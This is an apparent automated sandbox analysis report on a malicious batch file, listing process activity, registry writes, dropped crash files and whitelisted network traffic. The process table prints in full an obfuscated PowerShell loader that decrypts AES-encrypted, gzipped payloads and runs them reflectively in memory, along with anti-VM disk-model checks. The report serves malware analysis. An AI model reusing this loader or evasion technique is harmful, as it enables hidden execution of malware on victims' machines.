- dllhost.exe (PID: 7028)
- cmd.exe (PID: 2324)
- cmd.exe (PID: 6632)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6576)
- cmd.exe (PID: 5964)
- cmd.exe (PID: 2324)
- cmd.exe (PID: 6632)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6576)
- cmd.exe (PID: 6632)
- cmd.exe (PID: 5964)
- cmd.exe (PID: 2324)
Application launched itself
- cmd.exe (PID: 6576)
- cmd.exe (PID: 5964)
- cmd.exe (PID: 2324)
- cmd.exe (PID: 6632)
Uses WMIC.EXE to obtain physical disk drive information
- cmd.exe (PID: 6576)
- cmd.exe (PID: 5964)
- cmd.exe (PID: 2324)
- cmd.exe (PID: 6632)
Cryptography encrypted command line is found
- cmd.exe (PID: 4196)
- cmd.exe (PID: 5524)
- cmd.exe (PID: 6956)
- cmd.exe (PID: 1060)
Executing commands from a ".bat" file
- cmd.exe (PID: 6576)
- dllhost.exe (PID: 2376)
- cmd.exe (PID: 5964)
- cmd.exe (PID: 2324)
- dllhost.exe (PID: 7028)
- cmd.exe (PID: 6632)

Executes application which crashes
- powershell.exe (PID: 4560)
- powershell.exe (PID: 5080)
- powershell.exe (PID: 5796)
- powershell.exe (PID: 6960)
INFO
Reads security settings of Internet Explorer
- notepad.exe (PID: 5556)
Manual execution by a user
- cmd.exe (PID: 6576)
- cmd.exe (PID: 5964)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .bib/bibtex/txt | | | BibTeX references (100) |
|---|
Total processes
170
Monitored processes
33
Malicious processes
7
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 796 | wmic diskdrive get Model | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1060 | cmd.exe /c echo function siibf($oFDfI){ $FkZmI=[System.Security.Cryptography.Aes]::Create(); $FkZmI.Mode=[System.Security.Cryptography.CipherMode]::CBC; $FkZmI.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $FkZmI.Key=[System.Convert]::FromBase64String('jpzXLXsL1nxzYsz9dOP2o4WAY+CTf10dXIcxlK00pWs='); $FkZmI.IV=[System.Convert]::FromBase64String('EIZKBmUx6+R39Xe0s1QzaQ=='); $dnDPC=$FkZmI.CreateDecryptor(); $TtAMW=$dnDPC.TransformFinalBlock($oFDfI, 0, $oFDfI.Length); $dnDPC.Dispose(); $FkZmI.Dispose(); $TtAMW;}function XjCfP($oFDfI){ Invoke-Expression '$sDikv=New-Object blckSblckyblcksblcktblckeblckmblck.blckIblckOblck.blckMblckeblckmblckoblckrblckyStblckrblckeblckamblck(,$oFDfI);'.Replace('blck', ''); Invoke-Expression '$ltFop=New-Object blckSblckyblcksblcktblckeblckm.blckIblckOblck.MblckeblckmblckoblckrblckyblckSblcktblckrblckeblckablckmblck;'.Replace('blck', ''); Invoke-Expression '$BjsHC=New-Object Sblckyblcksblcktblckeblckmblck.blckIblckOblck.blckCblckoblckmblckpblckrblckeblckssblckioblcknblck.GblckZiblckpblckSblcktblckrblckeblckablckmblck($sDikv, [blckIblckOblck.blckCblckoblckmblckpblckrblckeblcksblcksblckiblckoblcknblck.blckCblckoblckmblckpblckrblckeblcksblcksblckiblckoblcknblckMblckoblckdblckeblck]::Dblckecblckomblckprblckesblcks);'.Replace('blck', ''); $BjsHC.CopyTo($ltFop); $BjsHC.Dispose(); $sDikv.Dispose(); $ltFop.Dispose(); $ltFop.ToArray();}function bttGl($oFDfI,$GnQyT){ Invoke-Expression '$aNDvA=blck[blckSblckyblcksblcktblckeblckmblck.blckRblckeblckfblcklblckeblckcblcktblckiblckoblcknblck.blckAblcksblcksblckeblckmblckbblcklblckyblck]blck::blckLblckoblckablckdblck([byte[]]$oFDfI);'.Replace('blck', ''); Invoke-Expression '$butGe=$aNDvA.blckEblcknblcktblckrblckyblckPblckoblckiblcknblcktblck;'.Replace('blck', ''); Invoke-Expression '$butGe.blckIblcknblckvblckoblckkblckeblck(blck$blcknblckublcklblcklblck, $GnQyT)blck;'.Replace('blck', '');}$QRfVU = 'C:\Users\admin\Desktop\$rbx-CO2.bat';$host.UI.RawUI.WindowTitle = $QRfVU;$wBKii=[System.IO.File]::ReadAllText($QRfVU).Split([Environment]::NewLine);foreach ($eCYAf in $wBKii) { if ($eCYAf.StartsWith(':: ')) { $asvPi=$eCYAf.Substring(3); break; }}$gMECg=[string[]]$asvPi.Split('\');Invoke-Expression '$GMgAG=XjCfP (siibf (blck[blckCblckoblcknblckvblckeblckrblcktblck]blck:blck:blckFblckrblckoblckmblckBblckablcksblckeblck6blck4blckSblcktblckrblckiblcknblckgblck($gMECg[0])));'.Replace('blck', '');Invoke-Expression '$UjqYf=XjCfP (siibf (blck[blckCblckoblcknblckvblckeblckrblcktblck]blck:blck:blckFblckrblckoblckmblckBblckablcksblckeblck6blck4blckSblcktblckrblckiblcknblckgblck($gMECg[1])));'.Replace('blck', '');bttGl $GMgAG (,[string[]] (''));bttGl $UjqYf (,[string[]] ('%fsBq')); | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1084 | findstr /i /c:"WDS100T2B0A" /c:"DADY HARDDISK" /c:"QEMU HARDDISK" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1156 | C:\WINDOWS\system32\WerFault.exe -u -p 6960 -s 2212 | C:\Windows\System32\WerFault.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1244 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2280 | C:\WINDOWS\system32\WerFault.exe -u -p 6960 -s 2616 | C:\Windows\System32\WerFault.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2324 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\$rbx-CO2.bat" " | C:\Windows\System32\cmd.exe | — | dllhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2376 | C:\WINDOWS\system32\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} | C:\Windows\System32\dllhost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2480 | wmic diskdrive get Model | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
40 695
Read events
40 619
Write events
68
Delete events
8
Modification events
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 0202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 040000000E00000010000000030000000F000000000000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 010000000000000004000000050000000200000003000000FFFFFFFF | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\34\Shell |
| Operation: | write | Name: | SniffedFolderType |
Value: Generic | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 95 | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\bat |
| Operation: | delete value | Name: | MRUList |
Value: | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\bat |
| Operation: | write | Name: | 0 |
Value: 14001F50E04FD020EA3A6910A2D808002B30309D14002E803ACCBFB42CDB4C42B0297FE99A87C6416600320000000000000000008000247262782D434F322E62617400004A0009000400EFBE00000000000000002E000000000000000000000000000000000000000000000000000000000024007200620078002D0043004F0032002E0062006100740000001C000000 | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\bat |
| Operation: | write | Name: | MRUListEx |
Value: 00000000FFFFFFFF | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\* |
| Operation: | write | Name: | 6 |
Value: 14001F50E04FD020EA3A6910A2D808002B30309D14002E803ACCBFB42CDB4C42B0297FE99A87C6416600320000000000000000008000247262782D434F322E62617400004A0009000400EFBE00000000000000002E000000000000000000000000000000000000000000000000000000000024007200620078002D0043004F0032002E0062006100740000001C000000 | |||
| (PID) Process: | (5556) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSavePidlMRU\* |
| Operation: | write | Name: | MRUListEx |
Value: 06000000050000000400000003000000020000000100000000000000FFFFFFFF | |||
Executable files
0
Suspicious files
9
Text files
16
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5556 | notepad.exe | C:\Users\admin\Desktop\$rbx-CO2.bat | — | |
MD5:— | SHA256:— | |||
| 4472 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCrash_powershell.exe_1843ec7277f52bde75f35e2131492751f8a49_fbd08ea6_ac19705b-2268-40cb-bf84-fab22321bd0c\Report.wer | — | |
MD5:— | SHA256:— | |||
| 4472 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\powershell.exe.4560.dmp | — | |
MD5:— | SHA256:— | |||
| 4080 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCrash_powershell.exe_1843ec7277f52bde75f35e2131492751f8a49_fbd08ea6_04bb2f5c-bff3-4a48-9566-1bbebfc5b1b5\Report.wer | — | |
MD5:— | SHA256:— | |||
| 4560 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_klrwmaji.cn5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1156 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCrash_powershell.exe_1843ec7277f52bde75f35e2131492751f8a49_fbd08ea6_7061a8ad-6fe0-41b0-b0f1-c1267cba16a7\Report.wer | — | |
MD5:— | SHA256:— | |||
| 1156 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\powershell.exe.6960.dmp | — | |
MD5:— | SHA256:— | |||
| 4472 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER1E00.tmp.dmp | binary | |
MD5:194EEA6A830A453BD4495C801EB42ECC | SHA256:7A77B08C946D7541B01B2E3014835D4F0F7F3321332C72AE6992770E2775494B | |||
| 4472 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER210F.tmp.xml | xml | |
MD5:5E8A924DFB3FE050E9965DEC413D1E5C | SHA256:55F3B61F43C356E2B0128B8358852F48C03193B2AEE238CE2A1F6CAC99879504 | |||
| 4080 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\powershell.exe.5080.dmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
51
DNS requests
21
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2120 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1652 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3212 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3212 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2040 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4472 | WerFault.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2952 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2952 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1652 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1652 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |